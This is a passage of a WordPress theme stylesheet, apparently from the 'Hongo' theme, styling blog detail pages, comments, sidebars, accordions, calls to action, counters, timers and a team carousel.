.blog-image.hongo-blog-audio,
.blog-image.hongo-blog-video,
.blog-image.hongo-blog-video {
	margin-bottom: 50px;
}

.single-post .swiper-button-next {
	right: 15px
}

.single-post .swiper-button-prev {
	left: 15px;
}

.single-post .swiper-button-next i,
.single-post .swiper-button-prev i {
	color: #fff;
}

.single-post .swiper-button-next:hover i,
.single-post .swiper-button-prev:hover i {
	opacity: 0.4
}

.single-post .blog-image.hongo-blog-blockquote blockquote {
	font-size: 16px;
	line-height: 24px;
	padding-bottom: 5px;
}

.single-post .blog-image.hongo-blog-blockquote blockquote footer {
	font-size: 13px;
}

/* blog detail social icon */

.hongo-post-detail-icon {
	text-align: right;
}

.hongo-post-detail-icon ul {
	width: auto;
	padding: 0;
	margin: 0;
}

.hongo-post-detail-icon ul li {
	padding: 0;
	margin: 0;
	float: left;
}

.hongo-post-detail-icon .hongo-blog-detail-like,
.hongo-post-detail-icon .blog-details-social-sharing {
	display: inline-block;
	position: relative;
	top: 2px
}

.hongo-post-detail-icon .blog-details-social-sharing li {
	margin-left: 12px;
}

.hongo-post-detail-icon .hongo-blog-detail-like {
	margin-left: 10px;
	position: relative;
	top: 1px;
}

.hongo-post-detail-icon .hongo-blog-detail-like li a {
	border: 1px solid #e8e8e8;
	padding: 3px 12px;
	color: #232323;
	border-radius: 30px !important;
	width: auto;
	height: 30px;
	line-height: 29px;
	font-size: 12px;
}

.hongo-post-detail-icon .hongo-blog-detail-like li a i {
	position: relative;
	top: 1px;
	color: #f57250;
}

.hongo-post-detail-icon .hongo-blog-detail-like li a .posts-like {
	display: none;
}

.hongo-post-detail-icon .hongo-blog-detail-like li a:hover {
	border-color: #f57250;
	color: #f57250;
}

.hongo-post-detail-icon .hongo-blog-detail-like li a span {
	font-size: 12px;
	position: relative;
	top: 0px;
	margin-left: 6px;
}

/* author box */

.hongo-author-box-wrap {
	margin-top: 45px;
}

.hongo-author-box-wrap .hongo-author-box {
	border: 1px solid #e8e8e8;
	padding: 50px;
}

.hongo-author-box-wrap .hongo-author-box>div>a img {
	max-width: 100px;
	margin-right: 40px;
	border-radius: 50%;
}

.hongo-author-box-wrap .hongo-author-title a {
	font-size: 13px;
	color: #232323;
	text-transform: uppercase;
	font-weight: 500;
	margin-bottom: 5px;
}

.hongo-author-box-wrap .hongo-author-title a:hover {
	color: #f57250
}

.hongo-author-box-wrap .hongo-author-content {
	color: #898989;
}

.hongo-author-box-wrap .hongo-author-box .btn {
	margin-top: 15px;
}

/* comment box */

.comment-title {
	margin-top: 50px;
	padding-top: 70px;
	border-top: 1px solid #e8e8e8;
}

.hongo-comment-box .comment-title {
	width: 100%;
	font-size: 13px;
	line-height: 22px;
	color: #232323;
	font-weight: 500;
	display: block;
	text-transform: uppercase;
	margin-bottom: 60px;
	text-align: center;
}

.hongo-comment-box ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.blog-comment li {
	padding: 50px 0;
	position: relative;
	clear: both;
	border-bottom: 1px solid #e8e8e8;
}

.blog-comment>li:first-child {
	padding-top: 0;
}

.blog-comment li:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.blog-comment li .comment-image-box img {
	border-radius: 50%;
	max-width: 92px;
}

.blog-comment li ul.children {
	margin-left: 132px;
	list-style: none;
	clear: both;
}

.blog-comment li ul.children li {
	border: none;
	padding-bottom: 0;
	border-top: 1px solid #e8e8e8;
	margin-top: 50px;
}

.blog-comment li .comment-respond {
	display: table;
	width: 100%;
}

.blog-comment li .comment-text-box {
	padding-left: 40px;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow: hidden
}

.blog-comment li .comment-text-box ul {
	list-style: initial;
	margin-bottom: 20px;
	padding-left: 18px;
}

.blog-comment li .comment-text-box ul ul,
.blog-comment li .comment-text-box ol ol {
	margin-bottom: 0;
}

.blog-comment li .comment-text-box ol {
	margin-bottom: 25px;
}

.blog-comment li .comment-text-box ul li,
.blog-comment li .comment-text-box ol li {
	border: 0;
	padding: 0;
	margin: 0;
}

.blog-comment li .comment-text-box .comment-title-edit-link {
	display: inline-table;
}

.blog-comment li .comment-text-box .comment-title-edit-link a {
	color: #232323;
	font-weight: 500;
	text-transform: uppercase;
	font-size: 13px;
	line-height: normal;
}

.blog-comment li .comment-text-box .comment-title-edit-link a:hover {
	color: #f57250
}

.blog-comment li .comment-text-box .comments-date {
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: normal;
}

.blog-comment li .comment-text-box .comments-date a:hover {
	color: #f57250
}

.blog-comment li .comment-text-box .comment-reply-link {
	float: right;
	border: 1px solid #e8e8e8;
	padding: 0 8px;
	font-size: 10px;
	font-weight: 600;
	position: relative;
	color: #232323;
	text-transform: uppercase;
}

.blog-comment li .comment-text-box .comment-reply-link:hover {
	background-color: #232323;
	border-color: #232323;
	color: #fff;
}

.blog-comment li .comment-text-box .comment-text {
	margin-top: 10px;
}

.blog-comment li .comment-text-box .comment-text blockquote {
	margin-bottom: 15px;
}

/* comment form */

.reply-comment-title,
.reply-comment-title {
	width: 100%;
	font-size: 13px;
	line-height: 22px;
	color: #232323;
	font-weight: 500;
	display: block;
	text-transform: uppercase;
	margin-bottom: 50px;
	border-top: 1px solid #e8e8e8;
	padding-top: 50px;
	margin-top: 60px;
	text-align: center;
}

.reply-comment-title small {
	float: right;
}

.reply-comment-title small a {
	color: #ff0000;
	font-size: 11px;
}

.reply-comment-title small a:hover {
	color: #000;
}

.comment-form {
	margin: 0 -15px;
}

.comment-form>div {
	padding: 0 15px;
	margin-bottom: 20px;
}

.comment-form>div.form-submit {
	text-align: center;
	margin-bottom: 10px;
}

.comment-form input,
.comment-form textarea {
	color: #232323;
	font-size: 12px;
	margin: 0;
}

.comment-form input:focus,
.comment-form textarea:focus {
	border-color: #c7c7c7;
}

.comment-form input.btn {
	border: 2px solid #232323;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
}

.comment-form input.btn:hover {
	color: #232323
}

.comment-respond .comment-title {
	border-top: 0;
	padding-top: 0;
	margin-top: 0;
}

.single-post .single-comment-layout-2 .hongo-comment-form .comment-form {
	float: left;
	width: 100%;
	background: #f7f7f7;
	margin: 0;
	padding: 70px 70px 60px;
}

.single-post .single-comment-layout-2 .blog-comment .post-comment .comment-text {
	width: 90%;
}

.single-post .single-comment-layout-2 .reply-comment-title {
	border-top: 0;
	padding-top: 80px;
	margin-top: 0;
}

.single-post .single-comment-layout-2 .comment-title {
	margin-top: 0;
	border-top: 0;
	padding-top: 0;
}

/* related posts */

.hongo-related-posts-background .hongo-related-posts {
	margin-top: 0;
}

.hongo-related-posts {
	padding-left: 0;
	padding-right: 0;
	margin-top: 70px;
}

.hongo-related-posts .related-post-general-title {
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	text-align: center;
	margin-bottom: 60px;
	text-transform: uppercase;
	color: #232323;
	display: block;
}

.single-post .hongo-related-posts ul.post-grid {
	list-style: none;
	padding-left: 0;
}

/* sidebar blog detail */

.hongo-sidebar-style-2.sidebar .widget {
	border: 1px solid #e8e8e8;
	margin-bottom: 30px;
	padding: 30px;
	background-color: #fff;
}

.hongo-sidebar-style-2.sidebar .widget.widget_search {
	border: 0;
	padding: 0;
	background-color: transparent;
}

.hongo-sidebar-style-2.sidebar .widget-title {
	text-align: center;
	font-size: 13px;
	margin-bottom: 25px;
}

.hongo-sidebar-style-2.sidebar .about-sidebar .about-right-banner {
	margin-bottom: 25px;
}

.hongo-sidebar-style-1.sidebar .about-sidebar .about-right-banner {
	margin-bottom: 20px;
}

.hongo-sidebar-style-2.sidebar .widget_media_image,
.hongo-sidebar-style-2.sidebar .custom-html-widget,
.hongo-sidebar-style-2.sidebar .widget_hongo_newsletter,
.hongo-sidebar-style-2.sidebar .widget_hongo_about_widget {
	text-align: center;
}

.hongo-sidebar-style-2.sidebar .widget_hongo_social_widget {
	text-align: center;
}

.hongo-sidebar-style-2.sidebar .widget_hongo_social_widget ul {
	padding: 0;
	margin: 0;
}

.hongo-sidebar-style-2.sidebar .widget_hongo_social_widget ul li {
	margin: 0 10px;
}

.hongo-sidebar-style-1.sidebar .widget_hongo_social_widget ul {
	padding: 0;
	margin: 0;
}

.hongo-sidebar-style-1.sidebar .widget_hongo_social_widget ul li {
	margin: 0 10px;
}

.hongo-sidebar-style-1.sidebar .widget_hongo_social_widget ul li:first-child {
	margin-left: 0
}

.hongo-sidebar-style-1.sidebar .widget_hongo_social_widget ul li:last-child {
	margin-right: 0
}

/* ===================================
	Accordion and toggle
====================================== */

.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border: 0;
}

/* accordion menu style 1 */

.accordion-style-1.panel-group {
	display: table;
	width: 100%;
	margin-bottom: 0;
	-webkit-box-shadow: 0px 0px 10px 4px rgba(0, 0, 0, 0.03);
	-moz-box-shadow: 0px 0px 10px 4px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 10px 4px rgba(0, 0, 0, 0.03);
}

.accordion-style-1.panel-group .panel {
	border-radius: 0;
	border: 0px;
	border-bottom: 1px solid #ededed;
	background-color: #fff;
	;
	padding: 0;
	margin: 0;
}

.accordion-style-1.panel-group .panel:last-child {
	border-bottom: 0;
}

.accordion-style-1 .panel-heading {
	padding: 0;
	border-radius: 0;
}

.accordion-style-1 .panel-title {
	font-size: 13px;
	font-weight: 500;
	color: #232323;
	padding: 18px 60px 17px 30px;
	position: relative;
	line-height: 18px;
}

.accordion-style-1 .panel-title>span.pull-right {
	position: absolute;
	right: 25px;
	top: 19px;
	font-size: 18px;
	color: #939393;
}

.accordion-style-1 .panel-heading.active-accordion .panel-title>span.pull-right {
	color: #f57250;
}

.accordion-style-1 .panel-body,
.panel-group.accordion-style-1 .panel-heading+.panel-collapse>.panel-body {
	padding: 22px 30px 25px 30px;
	background-color: #fafafa;
	border-left: 2px solid #f57250;
	border-top: 1px solid #ededed !important;
}

.accordion-style-1 .panel-body p:last-child {
	margin-bottom: 0;
}

/* accordion menu style 2 */

.accordion-style-2.panel-group {
	display: table;
	width: 100%;
	margin-bottom: 0;
}

.accordion-style-2.panel-group .panel {
	border-radius: 0;
	border: 0px;
	background-color: transparent;
	padding: 0;
	margin: 0 0 10px 0;
	;
	font-weight: 400;
	color: #232323
}

.accordion-style-2 .panel-heading {
	padding: 0;
	border-radius: 0;
	border: 1px solid #2b2b2b;
	background-color: transparent;
}

.accordion-style-2 .panel-title {
	font-size: 13px;
	font-weight: 500;
	color: #808080;
	padding: 15px 70px 15px 30px;
	position: relative;
	line-height: 18px;
}

.accordion-style-2 .panel-title>span.pull-right {
	position: absolute;
	right: 0;
	font-size: 13px;
	top: 0;
	height: 100%;
	width: 50px;
	text-align: center;
	line-height: 50px;
	border-left: 1px solid #2b2b2b;
}

.accordion-style-2 .panel-title>span.pull-right i {
	transform: translate(-50%, -50%);
	top: 50%;
	position: absolute;
	left: 50%;
}

.accordion-style-2 .panel-heading.active-accordion {
	background-color: #1a1a1a;
	color: #b5b5b5;
}

.accordion-style-2 .panel-heading.active-accordion .panel-title {
	color: #b5b5b5;
}

.accordion-style-2 .panel-body {
	padding: 25px 30px;
	font-weight: 400;
	line-height: 24px;
	color: #808080;
}

.accordion-style-2 .panel-body p:last-child {
	margin-bottom: 0;
}

/* accordion menu style 3 */

.accordion-style-3.panel-group {
	display: table;
	width: 100%;
	margin-bottom: 0;
}

.accordion-style-3.panel-group .panel {
	border-radius: 0;
	border: 0px;
	background-color: transparent;
	padding: 0;
	margin: 0 0 20px 0;
	;
	font-weight: 400;
	color: #232323
}

.accordion-style-3 .panel-heading {
	padding: 0;
	border-radius: 5px;
	border: 0;
	background-color: #ffffff;
	position: relative;
	z-index: 1;
	-webkit-box-shadow: 0 15px 15px -5px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0 15px 15px -5px rgba(0, 0, 0, 0.08);
	box-shadow: 0 15px 15px -5px rgba(0, 0, 0, 0.08);
}

.accordion-style-3 .panel-title {
	font-size: 13px;
	font-weight: 500;
	color: #232323;
	padding: 15px 55px 15px 30px;
	position: relative;
	line-height: 18px;
}

.accordion-style-3 .panel-title>span.pull-right {
	position: absolute;
	right: 0;
	font-size: 13px;
	top: 0;
	height: 100%;
	width: 50px;
	text-align: center;
	line-height: 52px;
}

.accordion-style-3 .panel-title .accordion-title {
	display: table;
}

.accordion-style-3 .panel-body {
	padding: 30px 30px 25px 30px;
	font-weight: 400;
	line-height: 24px;
	color: #808080;
	background-color: #fff;
	border-radius: 0 0 5px 5px;
}

.accordion-style-3 .panel-body p:last-child {
	margin-bottom: 0;
}

.accordion-style-3 .panel-collapse {
	position: relative;
	z-index: 0;
	top: -2px;
}

/* accordion menu style 4 */

.accordion-style-4 .panel {
	background: transparent;
	box-shadow: none;
	margin-top: 0 !important;
	padding: 0;
}

.accordion-style-4.panel-group .panel-heading,
.accordion-style-4.panel-group .panel:last-child .panel-heading.active-accordion {
	border: 0px;
	border-bottom: 1px solid #e4e4e4;
	background: transparent;
}

.accordion-style-4.panel-group .panel:last-child .panel-heading {
	border-bottom: 0
}

.accordion-style-4 .panel-heading {
	padding: 18px 0;
}

.accordion-style-4 .panel-title {
	font-size: 13px;
	padding-right: 30px;
	font-weight: 500;
	position: relative;
	color: #232323;
	line-height: 18px;
}

.accordion-style-4 .panel-title>span.pull-right {
	position: absolute;
	right: 0;
	top: 1px;
	color: #626262;
	font-size: 10px;
}

.accordion-style-4.panel-group .panel-collapse .panel-body {
	border-top: 0;
	padding: 25px 0
}

.accordion-style-4.panel-group .panel-collapse .panel-body p {
	margin: 0;
}

/* toggles menu style 1 */

.toggle-style-1.panel-group {
	display: table;
	width: 100%;
	margin-bottom: 0;
}

.toggle-style-1.panel-group .panel {
	border-radius: 0;
	border: 0px;
	background-color: #fff;
	;
	padding: 0;
	margin: 0 0 10px 0;
}

.toggle-style-1 .panel-heading {
	padding: 0;
	border-radius: 0;
	background-color: #232323;
	border: 0;
}

.toggle-style-1 .panel-title {
	font-size: 13px;
	font-weight: 500;
	color: #fff;
	padding: 16px 60px 14px 30px;
	position: relative;
	line-height: 18px;
}

.toggle-style-1 .panel-title>span.pull-right {
	position: absolute;
	right: 22px;
	top: 14px;
	font-size: 13px;
	color: #fff;
}

.toggle-style-1 .panel-body {
	padding: 22px 30px 25px 30px;
	background-color: #f5f5f5;
}

.toggle-style-1 .panel-body p:last-child {
	margin-bottom: 0;
}

/* ===================================
	Brand
====================================== */

/* brand style 1 */

.product-brand-style-1 {
	text-align: center;
}

.product-brand-style-1 img {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.product-brand-style-1:hover img {
	opacity: 0.6;
	filter: alpha(opacity=60);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

/* brand style 2 */

.product-brand-style-2 {
	text-align: center;
	padding: 40px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.product-brand-style-2 img {
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	border-radius: 0;
}

.product-brand-style-2:hover {
	border-radius: 8px;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.08);
}

/* brand style 3 */

.product-brand-style-3 {
	text-align: center;
	padding: 19.5% 30px;
	position: relative
}

.product-brand-style-3 a {
	position: relative;
	z-index: 1
}

.product-brand-style-3:after {
	border: 1px solid rgba(255, 255, 255, 0.10);
	position: absolute;
	left: 10px;
	top: 25px;
	width: calc(100% - 20px);
	height: calc(100% - 50px);
	content: ""
}

/* brand style 4 */

.product-brand-style-4 {
	text-align: center;
	padding: 22% 0;
}

.product-brand-style-4 img {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.product-brand-style-4:hover img {
	opacity: 1;
	filter: alpha(opacity=100);
}

/* brand slider style 1 */

.brand-style-slider-1 .swiper-wrapper {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.brand-style-slider-1 .swiper-slide {
	padding-top: 5px;
	padding-bottom: 5px;
	text-align: center;
}

.brand-style-slider-1 .swiper-slide:before {
	content: "";
	left: 0;
	height: 1000%;
	width: 1px;
	position: absolute;
	background-color: rgba(0, 0, 0, 0.07);
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.brand-style-slider-1 .swiper-slide:first-child:before {
	display: none
}

.brand-style-slider-1 .swiper-slide.swiper-slide-active:before {
	display: none
}

.brand-style-slider-1 .swiper-button-prev {
	left: 0;
}

.brand-style-slider-1 .swiper-button-next {
	right: 0;
}

.brand-style-slider-1 .swiper-button-next i,
.brand-style-slider-1 .swiper-button-prev i {
	font-size: 16px;
}

/* ===================================
	Call to action
====================================== */

/* call to action style 1 */

.call-to-action-style-1 span {
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 10px;
	display: block;
}

.call-to-action-style-1 .call-to-action-title {
	font-size: 40px;
	line-height: 47px;
	color: #242424;
	font-weight: 500;
	padding: 0;
	margin: 0 0 35px;
}

/* call to action style 2 */

.call-to-action-style-2 {
	display: table;
	margin: 0 auto;
}

.call-to-action-style-2 .call-to-action-title {
	margin: 0;
	padding: 0 45px 0 0;
	display: table-cell;
	font-size: 34px;
	line-height: 44px;
	color: #232323;
	font-weight: 600;
	vertical-align: middle
}

.call-to-action-style-2 .separator {
	margin: 0;
	padding: 0;
	display: table-cell;
	width: 1px;
	background-color: rgba(255, 255, 255, .40);
	vertical-align: middle
}

.call-to-action-style-2 .call-to-action-sub-title {
	margin: 0;
	padding: 0 0 0 45px;
	display: table-cell;
	font-size: 16px;
	line-height: 20px;
	color: #232323;
	font-weight: 400;
	vertical-align: middle
}

.call-to-action-style-2 .action-button {
	display: table-cell;
	vertical-align: middle;
	padding-left: 45px;
}

.text-right .call-to-action-style-2 {
	margin-right: 0;
	margin-left: auto;
}

.text-left .call-to-action-style-2 {
	margin-right: auto;
	margin-left: 0;
}

.text-center .call-to-action-style-2 .call-to-action-sub-title {
	text-align: left;
}

/* call to action style 3 */

.call-to-action-style-3 {
	display: table;
	margin: 0 auto;
}

.call-to-action-style-3 .call-to-action-title {
	margin: 0;
	padding: 0 30px 0 0;
	display: table-cell;
	font-size: 16px;
	line-height: 22px;
	color: #232323;
	font-weight: 500;
	vertical-align: middle
}

.call-to-action-style-3 .action-button {
	display: table-cell;
	vertical-align: middle;
}

.text-right .call-to-action-style-3 {
	margin-right: 0;
	margin-left: auto;
}

.text-left .call-to-action-style-3 {
	margin-right: auto;
	margin-left: 0;
}

/* call to action style 4 */

.call-to-action-style-4 {
	display: table;
	margin: 0 auto;
}

.call-to-action-style-4 .call-to-action-title {
	margin: 0;
	padding: 0 30px 0 0;
	display: table-cell;
	font-size: 22px;
	line-height: 30px;
	color: #232323;
	font-weight: 500;
	vertical-align: middle
}

.call-to-action-style-4 .action-button {
	display: table-cell;
	vertical-align: middle;
}

.text-right .call-to-action-style-4 {
	margin-right: 0;
	margin-left: auto;
}

.text-left .call-to-action-style-4 {
	margin-right: auto;
	margin-left: 0;
}

/* call to action style 5 */

.call-to-action-style-5 {
	display: table;
	margin: 0 auto;
}

.call-to-action-style-5 .call-to-action-title {
	margin: 0;
	padding: 23px 30px 22px;
	display: table-cell;
	font-size: 16px;
	line-height: 24px;
	color: #232323;
	font-weight: 500;
	vertical-align: middle;
	background-color: #ffffff;
	border: 1px solid #e0e0e0;
	width: 77%;
}

.call-to-action-style-5 .btn {
	display: table-cell;
	vertical-align: middle;
}

.text-right .call-to-action-style-5 {
	margin-right: 0;
	margin-left: auto;
}

.text-left .call-to-action-style-5 {
	margin-right: auto;
	margin-left: 0;
}

/* call to action style 6 */

.call-to-action-style-6 span {
	font-size: 13px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 7px;
	display: block;
}

.call-to-action-style-6 .call-to-action-title {
	font-size: 28px;
	line-height: 37px;
	color: #232323;
	font-weight: 500;
	padding: 0;
	margin: 0 0 10px;
}

.call-to-action-style-6 .call-to-action-content {
	margin: 0 auto 35px;
	width: 70%;
}

.text-left .call-to-action-style-6 .call-to-action-content,
.text-right .call-to-action-style-6 .call-to-action-content {
	width: 100%;
}

/* call to action style 7 */

.call-to-action-style-7 .call-to-action-title {
	font-size: 30px;
	line-height: 37px;
	color: #232323;
	font-weight: 600;
	padding: 0;
	margin: 0;
}

.call-to-action-style-7 .call-to-action-content {
	margin: 0 auto;
}

.call-to-action-style-7 .call-to-action-content p {
	margin-bottom: 20px;
}

/* ===================================
	Counter
====================================== */

.counter-style .appear,
.counter-style .wpb_appear {
	-webkit-animation: none !important;
	-o-animation: none !important;
	animation: none !important;
}

/* counter style 1 */

.counter-style1 {
	padding: 11% 20px;
	border: 3px solid transparent;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.counter-style1:hover {
	border: 3px solid #f57250
}

.counter-style1 i,
.counter-style1 .icon-image {
	color: #808080;
	margin-bottom: 15px;
}

.counter-style1 .timer {
	font-size: 26px;
	line-height: 30px;
	font-weight: 600;
	color: #3e3e3e;
	margin: 0;
}

.counter-style1 span {
	font-size: 13px;
	display: block;
}

/* counter style 2 */

.counter-style2 {
	display: table;
}

.counter-style2 a.counter-icon-link,
.counter-style2 i,
.counter-style2 .icon-image {
	color: #808080;
	padding-right: 25px;
	display: table-cell;
	vertical-align: middle;
	position: relative
}

.counter-style2 a.counter-icon-link>i,
.counter-style2 a.counter-icon-link>.icon-image {
	padding-right: 0;
}

.counter-style2 .icon-image {
	margin-right: 25px;
	padding: 0;
}

.counter-style2 i~.feature-content,
.counter-style2 .icon-image~.feature-content,
.counter-style2 a~.feature-content {
	padding-left: 25px;
}

.counter-style2 i~.feature-content:after,
.counter-style2 .icon-image~.feature-content:after,
.counter-style2 a~.feature-content:after {
	content: "";
	background-color: rgba(0, 0, 0, .2);
	left: 0;
	position: absolute;
	top: 51%;
	width: 1px;
	height: 25px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.counter-style2:hover i {
	color: #f57250;
}

.counter-style2 .feature-content {
	display: table-cell;
	vertical-align: middle;
	position: relative
}

.counter-style2 .timer {
	font-size: 22px;
	line-height: 28px;
	font-weight: 500;
	color: #232323;
	margin: 0;
}

.counter-style2 span {
	font-size: 12px;
	display: block;
	line-height: 14px;
}

/* counter style 3 */

.counter-style3 {
	padding: 0;
	position: relative;
}

.counter-style3:before {
	content: "";
	position: absolute;
	width: 1px;
	height: 40px;
	background-color: rgba(0, 0, 0, 0.20);
	right: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}

.counter-style3 .timer {
	font-size: 70px;
	line-height: 70px;
	font-weight: 400;
	color: rgba(0, 0, 0, 0.20);
	margin: 0;
	width: 100%;
}

.counter-style3 .counter-title {
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
	color: #232323;
	font-weight: 500;
}

/* ===================================
	Progress bar
====================================== */

/* progress bar style 1 */

.progess-bar-style1 .skillbar {
	position: relative;
	display: inline-block;
	margin: 35px 0 8px;
	background: #c6c6c6;
	height: 4px;
	width: 100%;
	text-align: left;
}

.progess-bar-style1 .skillbar-bar {
	height: 4px;
	width: 0px;
	background: #232323;
	display: inline-block;
	position: absolute;
	top: 0;
	margin-bottom: 0px;
}

.progess-bar-style1 .skill-bar-percent {
	position: absolute;
	top: -26px;
	right: 0;
	font-size: 11px
}

.progess-bar-style1 .skill-bar-text {
	top: -26px;
	position: absolute;
	font-size: 12px;
}

/* progress bar style 2 */

.progess-bar-style2 .skillbar {
	position: relative;
	display: inline-block;
	margin: 35px 0 10px;
	background: transparent;
	border: 1px solid #f57250;
	height: 6px;
	width: 93%;
	text-align: left;
}

.progess-bar-style2 .skillbar-bar {
	height: 6px;
	width: 0px;
	background: #f57250;
	display: inline-block;
	position: absolute;
	top: -1px;
	margin: 0;
}

.progess-bar-style2 .skill-bar-percent {
	position: absolute;
	top: -9px;
	right: -39px;
	color: #232323;
	font-size: 11px
}

.progess-bar-style2 .skill-bar-text {
	top: -29px;
	position: absolute;
	font-size: 11px;
	color: #232323;
}

/* ===================================
	Countdown timer
====================================== */

/* countdown timer style 1 */

.hongo-timer-style-1.counter-event .counter-box {
	display: inline-block;
	margin: 0;
	padding: 0 10% 0 0;
	position: relative;
	text-align: center
}

.hongo-timer-style-1.counter-event .counter-box:last-child {
	padding-right: 0;
}

.hongo-timer-style-1.counter-event .counter-box .number {
	font-size: 36px;
	color: #232323;
	line-height: 38px;
	font-weight: 500;
	letter-spacing: -1px
}

.hongo-timer-style-1.counter-event .counter-box span {
	font-size: 12px;
	line-height: normal;
}

/* countdown timer style 2 */

.hongo-timer-style-2.counter-event .counter-box {
	display: inline-block;
	margin: 0;
	padding: 0 20px;
	position: relative;
	min-width: 18%;
	text-align: center;
}

.hongo-timer-style-2.counter-event .counter-box:after {
	content: "";
	height: 25px;
	float: right;
	border-right: 1px solid rgba(255, 255, 255, .40);
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}

.hongo-timer-style-2.counter-event .counter-box.last:after {
	display: none;
}

.hongo-timer-style-2.counter-event .counter-box .number {
	display: inline-block;
	font-size: 45px;
	color: #232323;
	line-height: 50px;
	font-weight: 500;
	vertical-align: middle;
	padding-top: 2px;
}

.hongo-timer-style-2.counter-event .counter-box span {
	font-size: 12px;
	line-height: 48px;
	color: #939393;
	padding-left: 10px;
	display: inline-block;
}

@-moz-document url-prefix() {
	.hongo-timer-style-2.counter-event .counter-box .number {
		padding-top: 0px;
	}
}

/* countdown timer style 3 */

.hongo-timer-style-3.counter-event .counter-box {
	display: inline-block;
	margin: 0;
	padding: 0 20px;
	position: relative;
	min-width: 14%;
	text-align: center;
}

.hongo-timer-style-3.counter-event .counter-box .number {
	position: relative;
	width: 100%;
}

.hongo-timer-style-3.counter-event .counter-box .number:before {
	content: ":";
	font-family: 'Source Sans Pro', sans-serif;
	color: #232323;
	float: right;
	position: absolute;
	right: -21px;
	top: 50%;
	font-size: 30px;
	margin-top: -4px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	font-weight: 600;
}

.hongo-timer-style-3.counter-event .counter-box.last .number:before {
	display: none;
}

.hongo-timer-style-3.counter-event .counter-box .number {
	font-size: 45px;
	color: #232323;
	line-height: 45px;
	font-weight: 500;
	letter-spacing: -2px
}

.hongo-timer-style-3.counter-event .counter-box span {
	font-size: 12px;
	line-height: normal;
	padding-left: 0;
}

/* ===================================
	Team carousel
====================================== */

/* team carousel style 1 */

.team-slider-style-1 .team-image {
	position: relative
}

.team-slider-style-1 .team-image img {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.team-slider-style-1 .swiper-slide .hongo-overlay {
	opacity: 0;
	background: #f57250;
}

.team-slider-style-1 .swiper-slide .hongo-overlay,
.team-slider-style-1 .swiper-slide .overlay-content {
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	overflow: hidden;
	width: 100%;
	z-index: 4;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
}

.team-slider-style-1 .swiper-slide:hover .overlay-content,
.team-slider-style-1 .swiper-slide:hover .hongo-overlay {
	height: 100%;
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.team-slider-style-1 .swiper-slide:hover .hongo-overlay {
	opacity: .9;
}

.team-slider-style-1 .swiper-slide .team-social-link {
	position: absolute;
	padding-right: 15px;
	padding-left: 15px;
	width: 100%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}

.team-slider-style-1 .overlay-content .team-social-icon:first-child {
	margin-left: 0;
}

.team-slider-style-1 .overlay-content .team-social-icon:last-child {
	margin-left: 0;
}

.team-slider-style-1 .swiper-slide .team-social-link a {
	color: #fff;
	font-size: 13px;
	margin: 0 10px;
}

.team-slider-style-1 .swiper-slide figcaption {
	background-color: #fff;
	padding: 25px 10px 0
}

.team-slider-style-1 .swiper-slide figcaption .team-title,
.team-slider-style-1 .swiper-slide figcaption .team-title a {
	font-size: 12px;
